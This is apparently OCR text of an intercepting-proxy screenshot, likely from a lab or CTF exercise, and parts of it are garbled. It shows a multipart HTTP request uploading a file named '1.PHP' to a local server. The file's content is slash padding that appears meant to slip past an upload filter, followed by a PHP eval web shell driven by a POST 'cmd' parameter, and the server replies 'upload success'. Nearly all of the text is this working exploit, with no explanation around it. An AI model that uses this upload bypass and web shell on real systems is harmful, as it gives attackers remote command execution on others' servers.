 Raw Hex
Chrome/107.0.5304.107 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:32768/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary2uB3MbhBnyOGqZY3
Content-Disposition: form-data; name="file"; filename="
1.PHP"
Content-Type: application/php
/////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////
////////////////////////<?php @eval($_POST["cmd"]);?>
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Jan 2023 13:08:43 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/8.1.9
5 Cache-Control: no-cache, private
6 Vary: Accept-Encoding
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 14
10
11 upload success